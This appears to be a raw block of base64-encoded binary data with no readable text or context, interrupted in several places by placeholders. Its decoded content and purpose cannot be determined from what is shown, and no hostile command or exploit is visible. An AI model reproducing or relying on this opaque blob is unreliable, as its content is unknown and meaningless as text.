ADqyAHbV4iDllZi1QIsNpwmoWcBBDAACKgJCr0xS+BGYygUFMoeva2qj3Fp2z02SF+9hMEhMqUavYDQ4/UZIgqcaILEIAAho4BEXYg0kKzAIpYVVQa0lAjrBbBnCr1gBG2uIMPyAAMadQKGMYwKTe+o0Zb3GoNA8zCG9hABv6+8T1NpClOD6MtnsauQ/4hmUlSIqDbDbKrDltIUgcCyUXVLTdZSwaFINKN5THBw0EIy4YOrFWUcPWoBSElW3t3YqU2JAiWVHGMeedW/[base64]/+S4OshvYW7Y6PYSkWMbcRus/UpAAGIDY3OfeYAzUHYN0/q/b3esOArzhYK6pniiuBJkri2g8EDfsuF895iuQcfncACjgA0AoEgkI+oA5GXPJS3Byk5ESZSmbIW9FsXKVmrwEm83FmPk1yn17gJMYMCGbZY5DFWIwgTZj4CwSwEBrwwQ0HMAAJ0DoU24F1cPi8bm3oLIfiT2ZTxpKyj+L0tINE1U/g36GoPcZOmYGPN0pWDcWisAuTNiAHe8aA3ReD88UqdisU09DpbPC3Ko1Z4xK+OC+dSvNEsxgt4VS678fsOMcGbUrE4QLY8AWMYfCRWx6H5vFKlJ2t4VXGgTA5TQfIEXhD6K8U177edArMbgf+W3fHV4g8xp3MIEtZLEF/na4skkAEyT/VvHdmK6qNN+xecfjG/n4xwLvkS4P7oNDERSEdGpm8CNbpShP+eIYTxUZsqAFXfX6MA7H7Bt8wszDXCUOrMD+JbJyFgwcbQGdeQADfRaDeDPlzjwQ1KF8+Hifu7CqHwR0/E2/mXCF5lKDKklPkbw0grMKoYehujUAhUpbIq2TolkpBmRRQGuwBgWkFVsQnARUwDTCnHfIHDOyhfIwA/QjgR2IEmrZAbvLtZuiox7oNb/LEdjxqWzjFA8ptn0TCN3xvBFJvHCLJB86rA+AsX+QMIGotlKSB5PoJLkxsWXjPN6ZQdAjt2zSpiZ0wieEwic0GGNTiNZD/oh8UyU38Cp/O4i9CjjcE4kE0KUMCJnd8L2G47geqI1iapklUD4pEwou4yzpS5Um84HD+IB7EabFAgIygCnmoBKogIEqOINbgCDUYjnuWwCWUBKmULc3iYErAYLCSAz1g4scbL962iH4k7/g+pG+sj9/Eon/GEXSG7K+OoxYU6g7EAVKcKgxuLQ7OA4EVEBkYcBb7I5a1MXw4A5rsMDuuMXNqZVFeAO8UQ4ygAksoBaZwDsSJIE6MgH7QUFxUUFsqyESe0EHa4IT4MZunDaCuABv9MZ+68EDWKrSWLQHiYCniphz8R7smRfLG0LNmMIZFKWImBcQiIMj/DYYjBEr/pS91zuIJiikRWoCtZq9f6s9HwPDUYQUEwCCIzsZOVkZE1whQ0GB+IE4MgDEzdKDLssCMhiSQAGBmpgttsgAFNAJP6y4X+mmFAgCKyiTM0AzNYM5DOAIlYQ1w1g5GzKmSUQ/FUqbdFSbTHQhptMnT8QMfFkf01CfUew/Ivuxw5iC6XIBPGjFV1yDMbgDRpgiZtHFW7QGchBLsUQWNVI1C8ycYHzAwYHAl0LGHYAj22jGOKqjD5DGafSIPOqpIQwVlMjGKyylbxSIHzClcjzHuhGo0lgGDUsILXQ9ecgAaySYAKjHe1SReXECfuzH8LE31/PMGKO9f7iYWmpIkTBF/[base64]/UDghPpUA+Vh4pAiAtAyH+QxyEMgCLEzBGZF67izLYKzXYMSM+UB+9p0YYYzdJMn9NMsCFKAZGBoc5olfkgnhRAIA/ijAcw/[base64]/klKHQ85fWdOuYM7L/kIdY2KCkVMZMbGCM4gDRggERkBYhD1YS7iESzgDJ6gCsGC3DfKZIOC4KMMCPM3THsoAPlWhTBnRxRTUeeIUzEhN8nQ8CBkJE0BJXDpZQYNUnFQfpjCDSBNAWri6+mQDwBmjikpAzRFLbvDPCWQWUi1LcniH/mTAbbCGcdiGaSgGUXCoBoVVWZ2j1GmKD5JGPLIqv/SMANDQovoHefiBsjXbhLgAs1VbExFWelEUvAShFDiRcrSRFEXbFn3RTopWaS0RjdA8voUIG+tWgazCsUWIftsdcmVIIg2JUVEAE1S4TWlXx4EnxuGJCjKUL02KK82DOLgEUrCEQKDDZmqS/qRggiqAA0aIA0tgXYZtWNZtBEvQJks4oHhTtyDgCSp5EjwgAzzdAbhVLCwZjUKJkHSkpJH9FI4w2f4TND66vZFASUZVsCE7GZlFzwzICTNAgenCgkUABVpwRTvY2cDx2Vr0z1BNlqIV0PNFWv/chm0ohl+4gzGgWsQJsP+KSMDTyyNZwXkEW14diFe6NxpFESN02z/toSrg1sFlVrEdW7ycx70FXEzy21Ca4IgQXPKRtoMAViBVSNIsV3MNCXQNgAdIAZn4ofrJjA68mYxkkqZgCuhzkjfQA9llBdOCg+nDsgFCJjVdXYYtE+zjiktgWFYIBtCVWPLzMCoxAzxw/uJpuYHffYvZYor5ANk+C6jvRN6sUQ3MeADmTcrZud6UGYuoBKqnHAkntYLGQQAXuIPvBV9EyBvyzU9k+Y7zFcv5qij4StqjRdp3WDWhvcWn/QVQGIOZcgEPsBZcg8i+09/97ZZcHZj/bbBuHeADYVsDjqQ8vJcdLEdzhCoVPQgWbYi87RAJrhFxVOVVZmUKvpG/veDCXWDEuySDuICE7EKAM00RXpqUUCx4mgklHYAOdKzgM2YezgNGIDNMIAU5CASQJD6O7Eg9yFIgJoVbwGZsLjNSCIYj1gMmAIIg6Iko84EpyIK8Sa8oJgEfqkgr5q0+K1ZM3GLW9GIxJE8M/kXBsSCJl8WMvtKRHVkCPQCC2/CAKeAuUaAF5eDZsfPU8z1LCAzQsjQjcqDoQA5kU0U1UTjkuVTkiMK1lamfR/4PIJFkgglbudLRFclkxRtW12C4JTDRHF1WiJgreXhWz0DlCbtRWNbpV7bgWN7WlCaRFoHMzRvXDxZSjOHl3AsAECgs+mlXBPiAHijnKlU+ZmqmHTaDPGgEUsiETLhhOYiDj6TD5jADNljOSojdz2WFTBCGZEgGYRCGYDDibiaFbwYCJuiynfSBLGCD9DIM/qhNNUQuLiYe4pHnLWYJy8ijQx00BENPtuDnSHk6pRaJGMgDJjAB3CABMyAW5djU/u4qX+6wRf/[base64]/g8gQUEmL+mvPeleZaWECW7q3uTZ2pfRPJEGRukbcW7oBmXpTsIKRrbrZr3PhJEWuWTE9eBcXsgvXGqTKKKLvI/9qE0g0AI3pLjm2PPmeANlvoVc0IVcAGuukANG+Eg55LL/Jg4BD4ZjMPADT4ZqkGu6VgU4YAK5a4RKMANkdKz8WoIW34/f4NO0yZoIQGyG85R5Lo3mdWxJIaiSwSfZWlw4eYAMkLsdIJ70zoNQiPE3jpWxk8BcPBZkWQWI7pwE9EWyNN9b5AbVBmRTNQZpSAXDcUYXOPLDkJRHtlV2JendvqooD+C0UiRRprZFQsi2vfJ9/G2CENfkNve7OpEg/rhpMPc2zhtzny5zuRqFfvf3fwf4gBd4gb8QNNfghoh37P5uNwfhWl9qlqhcpwwoF1jJyrJ48gJErr6ETNCFQc8FQwTdOChYgw2Ekj9Yr7QFVViFR68GBIdrSp/rG87sJymON0DOKcACt3uDJYjGUTeBHbgSU/+U71T1QGV1QSMxx4Zs5q1sUmyLk7kXcOkBJ9gi4vkAhdWDW+EuGh9tG6/FT5sOWqGoXkTVZo+vaO/xaTCGULgDJPgvI78BJCeiahQ9vVRB/xV33/adDu1g3lH3rPFkV/6HQGjRop685Yn6U7buA/iqsnL8xzeHfK/u6UYx6Y6xSy4QiDm8H1Rc/jhfaq9RIY/[base64]/FiI74PDhQ0ELJ1I8ARHij38/Lspb2OQiRHMTe3wo+cHKRHkXQD5sMhHeh0YTzbF8eILiEoIHhU3cWPMn0KAsRS6E1/MnUYpKlzJt6pRmTYkLf7qc6KZmx4k/bxaN/uD1K1iwGcaSLWv2bFkQKEx+SBEhxQOBPZasqcvmrpm8eve+YWSJVS5dgnXlusXqkqVGjBYzDuXYFrBVwY5Vq5bscmVhwo4dW3UpT5Y8i1VV0kKGzBQ2esyYIDiwwgcUQJaszcC25IMED3A/6H37N/DgAYYTP0j8OPIACJMjH/AgLHSwCgwOTHBwQIIUtElUQPDBzJLuJBaJCmXrPLD0wIoVM+b+vXtglRZVInMDC6hUotKDAtUePjXWCDjgNtMYU0woWZDgAQkumEACCTdIuMMDyFV3YXUKRKeAQNVdZ5BCDP0kFVMWsZTRRyF5hNRIbCUz0ShAITMRKbFl9U+K/jXhMlEyuV3H00I+CTUkkRclZVSQLDq1JJNL3QgVSyRSRVGMLM2oVU1c/QNPdNGh9eWXEWQAggkmZZBCBShEkEAFPdRlxl1smPEGnXTyFUgoqgSTjDJ96pKMYYgpxhgjjqViiyqSBSNMZY1mtlkwpHxmRiCppJIHnHewcUcleuRkXXUPmIDCXCl8YNtta8L2QW++BfeqcM0ZxFxyA9B6nALPdRnWAwfpptNBEcTQAwkfdAdCCsORgEd550Gm3nr/vdceMKEsci0ed9Anii2gkBFGLdK6R02AAm5ToDTVToEAAhCa4IILKOxwww4JNJdAhxhqCB2H+Vr3YYj/NBSV/lMmgpTRVRBdmSNISZFUUg8VbUXRw5fMBFRGEzHho0FAalQkyEUeeVRNScFRBcopO1HFyim7/DLMVVgxMxMRLwQlSFLWVNVC3RCMJUtacrmrWGAaTZaYZJY0plu2sQmEXXfdMfUddcqZlx6hpKLKMct4o4wumt1CSmKELqa1KolO5ijb1UCqyiWrMWJpXoxU2+kbKLg2kKikLgGECajexmYErLa6G6yJm1Srcr3e+vhxzhHN64e+/ltQBj2U+QECPQAxHAJrPPYstOyJW4x6toQiyiLZLgKKKLGDEoqBxkwjzTTUGEPuNtMCI8oO7DL4Lgoo+LCDC8zhC+qF+/Lr/u/lIE40cJTyNHE99tevxNIFTRjs0A8uMWxkiyWxMj1Qo/Boks1J/nTlPz322jHJIduv5Jb1NzxRBo3bCjnkJPeV9uHsIjpjCc8Wsr2LJHBiXZmcV44mwQxEgEwmGFUK3PKADAiELlKjGtXeAKe8vEFrqSCFMLymjFwII1CWWEwlYni2ramNMpVJRtvelgo9lDAVjBDNKozxw0AwoQLW6Y1uPjAqz9FGcGwx4m4icLjCKS5xtHLO/wDIHAGKZVfTqRx1PIQdC35gAEGIgQKGs4RmkS5a7IHPgaB1nlBUIluzU497BOQeaewOPrcrhi0qQQLhQShe8tqBCba4twx1/qlfFwIY+qJSwPs9BEf4e9gHkGTJLN3ICmwhRSRrkrGFMGFNCCiIx4REyVU6ZGTuGwr//KfFK+oKLDC42M/[base64]/mEouRlQeAYTtqSAIqoECfx6ZEoEpDKoQXXlx0oWy3setDldIuCIgAaSBA6VI2K9iNCEScxhMvNU+myasaZAtU2BcGpwWsMbKsGISuRpUcsA2zKWkYxgXCoP7aRPocxTw3NiJjPqVIUP57aYd67zDBjI1T2/MirZ9CAFQaDpbx5QgVVJMaADJWitljPLATgvoV+JXkMrJyYTOIERcLACCAJQgRJu9I2mU91j3DiNaaAuPf8JEDU4cwzdwfFAgAwFELrz0kIWrwco4OAVp6OvnXJXjAcJGPVyNslVlpV8RS3JMmAEFJP95kU/FSVFSpkbquoPrT+4L37zq9/96neB/[base64]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[base64]/yAOUzl/6thompi/g3o/gzuuYBtPhpqKT9YYCSNug5mKIvYkImYEdnEYYwJkdrEEZmCgwHOM6kaUI/v3rtphQjQWRcmEsKTCBvTRaEHis6k7qBBDAAhAAAVwjDMQAE1QBEjbN7JpEExYmm7yG/L7KwdFs74ZFBNrKdZAjmPnhw6HALRqvCiYvQsYRepxcMRiISdkouUhfD4SqCSiZ9nrvzh4NH9YK+ZZvApzv/q6XUlCnUk1RBOBuWJxEStQtRNxt/6XxJ/YtHicb4QYujchrH6/pSxRwKmaQCcSFaC2Bfd4VGWSBnIRYBmJBFGABJYeBJYcBXlWKD9WRXRQefgaZjU2GBrtlBhzEAwSBgS7AAwjA6rawXl4jEjKBE5xRx46JEkZZOJqeG8PxD/9Gdp3qEMepEadjYlZO/vQkwM8uAiXAjtbcqu5ML0KSi/S+x4BgsTGkRyCEB7vohnbMhg94bwY1pfiK7aN110CYbTegnzqvMzvj140wBPo92EKQAs2a3huHiut9wI0IAvrtyFK4QTsHtED/[base64]/kTAFQ6pAIEXk0pEgu8Y30sZQ9pARDRH/vVfw4U/[base64]/eSJAMVIdH3VWgEmMA7q5pM8LcmLsMtITiDg10pD4DHaGJFVfZaXTZmf3Rv/rTLG9QpJGOBD0jIDdRADUgIEiDBJE/yF0zwIUwNjE2TtvBVbPO0jdnYJZgBCFxHZMrBBPQKb3OsvS1ABix1plZBEMBACjygcUdHcge4EMttOUY30dSmclB3cTw3dghEo/WAdm/369Tqd6f1gHDDO3DDeIe37jReHjDBkbMi144JsiiZfE/QRJLxfeM3DBR4g2MdPFiMnpOEFJEzPkeA/DVJHHwAn+e5nltUYyM6oysFHHToBOA52C3Dw3mtnBMyCnDvTW+OaO3AoN7FZ6PGaJc4aad4GBzCnImCDC3G5up0kCFq2sBNHizBg7cqkxUxKy9ArsGAD25eBkyAg9aw/lMfeQ6bXpQdJi4DOt/oyrEXR+oCM5TzofiCNU75oRf2x3ZzoPFCxkGS95iXuTUDAyOYQZynxVm8t+fMN1pgHgbk9XEcKc9dKwigkGbUu73Xu47lu77vO7/3u743wlpYwS34u47FgSUqOz73RgqQAsFfxi0wgUlYQcPbezXcgsVbfL0LVsMnwzLc+73LAbUGAHZ6vNioGMmfvDBsPMHfghzQO8q/fL2zQgwUB5qSwjLAA87nvM7vfM4vQyBwX6Xjq9dG0EYji6Z7b0mQAJtkQX3K4hpEcBiwNEybuiEwLyqAQgpayghuG2yD8MRCliUEghMAQa1rKI8LgK4/NVL3/luwO0E30poSyu1tADjCu7FXPPlWQzkRT+S0B2/P+SFmYjt3U0J9ksfQGhd4h3k1M5e4L8GRS1BHv3e5vykG2JNN3dTY8vXlMBrvyn3qfb6x80ZpYb6yc4hJInuVQYePMBqX2UsxY5kAQTtXW37fd1Wj/VwYKXHcrr51B/2WIc38OMeYFLDRA8Gmf6MJZMEDXyAbRP3Ur7QlV/0hlEcqjKXj7VUM6VV5eD2QrcbYly40NqZBLAAI6JpvA+Fb9ICmzjKxO9ncPwcCIzxunj6uyH502xPCUfn44r5zZIEoCD5AUKKEB9EdSqJE/QIGTJoxY9SsRZQYkZrDYpXMZNC4/[base64]/WHUqPFTNOejz4S1a4zgcgYCTHoGDBgpBBnDCR3gNE9QxGmwaeul1qVZ5w64YXb3ax273n+b6EudOEGVGgQAkciEdRfUqgRKVSWMwh/jX/[base64]/[base64]/vhyoIPLMc9c8805d+Aqb7dqgPPRGwggpZOs2hpgvALPC+usw9ua68OsunYABGTCXeqFBaPwsCmFQw9vs/yODAiOd/[base64]/wAIJAEeMScu+UlMKsA8lzDpX3yZ/lKOnrXB4mVAY1pAnsfmFRSYaOt5bxCf9FbGsjvkQQ/as0TNVBHH7u0mFAipBB6uJz7PMAEFYIlJBGpyFUBd6zgxkEBy3veRGDDBCWZYQhBicJabIMlJ/FtRWl6XxLIAbnZGIsxKPnAH/LznPfGhxALZYAc7nK0+ZZPP3Cpoq0osYS16UxAKSFI8/fUkhlOplu1OqC0VMo6FiuMWUzTkS4UFgAJAdKbmOACepczFcs+8HAdMF7zzEMBeFPDmN8EZTnGOE5wOIOc3GTAeEZjznBRoAAE6SUCXACVxg7pW70oksQ0JTCy23GJIvEgZMBIlJZNLgLayMD4zsCw0LtMD/pxilgo4ynGOeQrfQsukR0f2sUOA7B0gfeKTBzgqUTHAAKM+koIYNNKRMejB3yY5JUtyhy1VyaQmtdlJ//[base64]/pbwIEDeZEodmmlUrOowTdZliUSMSgTWAB/40IIWsYiFKU9pVKPSKqlpEwgEeWOslggFJZm1UgQC95KqqYifOxWKVwsalMQtjjjdmgADABxgAQ84wIVtbF4MnJdmyhUDHnIRjMrCAMxhUy82vBwFiFiowh6WwzlsAF0kbNgCMHEqx/yARopynaH8rTCdZO9ZtoiCzU4heQP90oem9QAEoIC0pRUNatmovda6VhW2oE0lFuEZNtCWyWesVHE8qgBBhtRDC1hfSUFwkpA4qAdAaGQQemCCKNPwX8+NSrRWct+bJrG6J1ySTX2q3Vhwt7vfPeWsxEsrpCr1Pt6lRX70/mCCnvjTvY8hknznO636+s+YX8Uv5Aha0MV2mMJ5iSuG0wJYzDnAwUiRS2EZsJfC6uuEh7Fwh1F9QwrQZcHWPLB1W5Tfn/BwI0RByYnBpFMnEfpKIfGBF2vsgnnld0Y+QUAPSpuHO7wByG2MmWy499o8MeKOCzVDk5n8hiw8+arTClqG4IKcGIibiyEh7oOMu4RIzjC0VDOzTDBg1TVrkpO67hCThtKeVvmZztyNBVHrgwhV7tk+/OYu24ChB7vxhGKFfm98373onrzZ0YwbCojIqulUd2DEeSnAhPNyah3is0SR3soGMieACqf8hAsLcQcoUACZz5zmNbf5zWfe/kwD4PzjmMtbWTK3c5xr2gFFunfthgImKJr4xI6pt04bXrwUTJ2zyUOBsE2OYz/G5HnKvgMeRIMHNsJJZnI0ciiQbAbrseHa2JbttlEgHPWIdLczbMz6JgCCGMCgOlMnLgoADwQmBAEEZQWUFadSROfO5Cyum254chrPnxCnB5WohHfn3G9/xydtaEsqJfxcC9GzTSEK99+LHQ6ZXbbk3Z8kYqMtvpXFHWXDqX61WAoLz7RsjgNgwoqLysKCTe+l1UU3+suNr2sFd4DUaWl1OssiApDrJa6htm4Ut0JJbW0lxYpRPqh4/RiNaUxLlXGBC0xgAvwR23YDqEBCmf3j/q+rFk54gu3cFvpjt9PWDFkAQtxFyo/iYnJ6i4uIBgP0btz8TlkAD8ZQYCQkicz+AroULyoYBM2Q6PHKojh0yiewzyoSx6dEoc7obPRqgc7+DeDsAxTmbPR+QfR+gRgSTtD8J/xSr2IqZKZQJWFgL9Yih+kmIAeEkAPupQjv5fZ4ol0coOPEwl4cgAOEMAcIoNOAbyuCMAqZUCwEIAql0FQYIAqT7/t4ggJyAAlZogGikAXkggXAUNSiUPfc7AMjoAIoKQAQYLJsTTHajC1s0CM0BgU+Qgt6oDKuLv28Qs3yBy9GKw/ADuy+jm4WAaLsJLbuIDT2r8k8w/9Q4AMC/pDu7qsmrkrL+C4CJiAIYAAFegCXUjEDTIBbUMwqQNGKRkjxRggBQWi9NJAucEvyqoIOE4AzKkHzDs4ET7C7OM+8QI8WYNBt3IYYgEUPQMB1blBB0CxJoKtTJI7henCshi2/gGIDopAGxHAcaeANNeV1ViAc98IBonAGEOYLhTAMx3ElZiAHxNHjwlEuylEIm08sCkAdYQ0ED8opKinpHqzpPOIWdSoxMGb8QoLGrg791M/RNKRDSGAJvi4jm2xYLG9uRgMRLtHtPGMNgGAHOBExBBCGZqjhQGACMgADVMqlcGnqoEZy6g6tEA8qaPHMUIIPc1EuONDoEI+eDuoD/[base64]/T6kAj4ACFYlIZQyKpmxKf2tBJcyBp1xGoCFEZbAFVPHJbbyMeArLxBt/gKVyXB40GEwDinAKib6Ui0BU9cMMy774jJl4C2HoDHFggEE9Ijy8wj+cj8DQDCPYC/FwkGPYAXIIkHvMS8kFEI5pDCoU7+gSHHmBXIOEiE1YvWkk73S81h6DRA/YjJ8AAWSB/2+irkA5qA8wAeyADZ1VGVgUzZnU+1q8zZxKzdTwlqkbEH6RmO6zAcchEGUDi4MqonKbCZoESxNh0GI5CeBcol6BEGuAgScIBAYMSGIkTuZkSn/zAWZkRimchrIM1jMwGeIZ0g6M/VM1ElQEyyjYiWzceLIMikK6icCNC0XlEG5pj9tRzBMzgj8ci8ktFAzLEEhlS0dFDIL9C2N/oAsJHQF9mIxn25Duya/[base64]//uKl1jIAmAQrNwGWIRWkVTXiVbdExsKsRExTjNqvRgOgAlDAB3R1CnrVV1cmWGnL8twu2c5o2170K0SoUAoKLi6EeNKPKEhzBxwk7pSOaqWiuQSnSl3vPIh0XEFqdgQDBZjgDFhBGIIhgkIBGOZ1cRn3TInhcX/FTcnzF1KBQOL0RxIEdQTWI+70dzB2RchMsCgOr7KiCCpWYifWVIagYi8WY11ECHZ2L1hgZ9mrGgWGZDk2dzl2UlviYXX3d3E2LzhWBa5iAjh2L3y3C3hXXD9HRAZFhVYMxYq2L8r1o9qrD61DMkpyB5JL/TBjapmVFrFWa7e2a7/2EUOSbDMR/tg+4DhDMWguhHRZkShMgDQZUChgIn/uVhYBQ2879/[base64]/nVhPWRaEo9/K7IC//dqAjhFoepT98UERqZdLeEWdEEXkuFda6GOIFiCK3hXYPlXpEEaJHdy32Zf34DwyAKES8J2P9dCStiEfZD7isIIdngD9AKZrziKuWAvmLmZodhrajQBvniF0WAvRECa0UAG2KIlrlma+WCK86KKxXmFwzgttnmFueAqotmbh7iICwOQzDhJeMh5jdnk/oZ2ulI67SJjGCQFRBMIHOT/0k9G9dhbH6CPd9V8AzkkK6iQyxaRz/YldET2piWQIPkDIhnwpm4Tb0zptgNv+5eTEeaTU8I8EAMvEORV34AR3hUYUgGVdWEZVkFxa2FtHHdNJZiW/n/lp2/5gt0mV2xBTP3kA4h0bwQ2YO52hKQU6k7YmMd4hWs4L4D4nHe4qtNiArB6h5UOYA5jqsd5L65amrU6Z42AC9Bgrdm6iMk5LcwZm9m6rXc4YIq4ZosYA/RinfngmZ2EUOIrVEJkKxIHd5JOR4JiDxvmgyMDSWVsswhaNCX56sC3aotooRuaVwFZjS5xWPTgsxkxE7OAYzbRotuib88KLug3/Q56kil52FYEOZvaak2lb7U08jzXQ0DgeSrBFnKFTW1BGHRBGXThGBSXGFhFP2JQcYdaV4BaGnalloP6ljGYKhfCFnjDCviol315I2y3qWnK3lDkq4iCCzbh/rzPmif44LzZu73d+7yLYC/W+73ZG4jZGwQ2WScmoL0XQC/2m77d268HaABkgL3fWixWgL2zmCXM+7yFOC0afBNkIAJUoL73QgjYO77/haX5ybDzGWgJuymi6Etcdw+T5J/3BpeWYMULehBf9DK0zrKpxCc+YAe0llc1+1eBtbNVC7TLNgsQOczokFkx10i5kbUv4+qSJwXelrIshDESr5qP6DmDxFlMdAAMOAvyAFcsmDwfN7iVYReUIRkUtxiIIaffBpZzBRic0Zanwc2n+5adG7qBpRhWwRJs4w0iiaBI1JeZ+ivDW/kCg7+I4hHYu7/zAsAVvRT2oggUnQsW/sDQzxu/LRvDz1vA00IGuGDTOb3T21sD4qnAz/[base64]/lXgwk8e0xNWBk6e1FuiCE5ew3nC5Uee0fMC6XmhFCKAEE5+5/Pi5pM+B6MCASoJKD7cKObwWnz914fEMITCxGkH0vbG2LMg7dN+CVLgA8B3j2OCBFxgS6S9a6l9/[base64]/vz9e+U7Cfx5QehZguhH/vr5QuRHHtH9B/55YQNQXv7FAv1l3T3DhSgnULAB4oNAgREqJBgwAIHCChU+ZIiAMOKABw8CWLyIMWPGBBE6RnBowgSIkSl6xMiSxYzKLD5cfCBBkaKCgxIjJriZQMGDDyh8+JiiJSiZoWTWrGHDBo/SpXjy6HmqZ1GeN2/MsEG5ZElLEjltepyJUIHOjyFNuCCBIq3PtCYsWKCIM67cARgHyL1LMYLGvRknevwLOHDHDCBgBEmZxykjRqkspVJlzBi1ydQiR962TfK2acBWedu1S9mxYsBIF5v2S9Qv0qWlTXtd7PTr15KpbbOGGfM0/tezOZc2Js3YKlXBkgW71IiRnqkqmTBZEqNHChAZqlu/jj17dYh87R6MG8FEjyVm8jDuPDxVniUZ6PJ9f9G7ThO86peCvyC//v3799TnVYp7exXxX31FYPTIfyDgJFGC9eEAX4ITwEfIf4TA954M/8nxHoEG8lVhfTK8FyIvJWpC4X8jvidfRwcFkFACFQA2UI0FyVgQQx89VJNd3GHIF0cZmJACE1bA0YglljQSCHNZaIXCSx4wZBCDNt2kU0w7ubCDT0BpQVRRRiF1B1NKOQXVcsyZgdKT0rnwwE0IcfRVWFkKZJYLLqCwQ08+9IDCCG65peVdDMbn3V1ZfgTk/l4DCAapR4QBYUYgj60SGWXWbMrpppZ9Wts20hCjyme7eFONMcVIExurv6TyS2uvbTaNbLRR0+mmuU1jTG/AlLZqZKuEUk051aiyyiqd/[base64]/oaZaEKVGFUrPQmEDyiYEIGcCcTZkVhqR5DyB3nu2edPgI5At6CEvhXTXe7NORNOO3X0gVsPYxSzyn9lAIMZjAATWa6OO05Z5NTsRowtyyijjDfcRMZqbLH9Avov0rhG62yZGXNbp+PoOs3kswFDzKieG6MKKeWUU1lkr+U+WWTN6mEGtdgOv25fapsAbiqM6/5artUEY4kTC4r8sF0Eazy4RvXaqzCI1zSDb0b/whswTQMM0jGJ9jrsPfYPO5H+gBbzpS+8zVB/Uf0ch78Xw/AyU7zq3YQhhTMc4BwiM4+k7CFty84HPPLAsnEEBnDAhDK+0Q2gLSMZwrjFLVhx/[base64]/kShzIAQHIgEI/[base64]/iEEDor1Br0US1ho8uUWigXm+xQ7sb0MlrDM5EscFBsHamL2Hp7drGKt0JFZNipRMWtapEpaNgWEE5y7ndlfEPiRGFhiGeYwRwa9wcFbwDOeyVETVbpmBhOeUE/[base64]/MIWm1QrMBK5KW6Q/nKocWCCKuFzJYpUQbGXOOxFEotZYWwRsoQFQU26oVgIvYfLitXye2CAWceya8qEDa1GKEtYOLzHCYpNxpxXK+fuYHYCJh2wd1BGRW4eRAHitA58YWSTmGWACazohjm+4Y1lCO2DpLiEpZXUiOV4TSVvSAybAHXdUF9Xnxx9IUGrNkODJkW8XNPhpiEa0RSgcKJXhC/fjmiWgP4JwPa9rxP9G1K3tNS+AQ4wFKwcU4+kwAqpwJSLF/w4bnRKcpMpxirgoc5vwIPCGt4wOXhlRg4P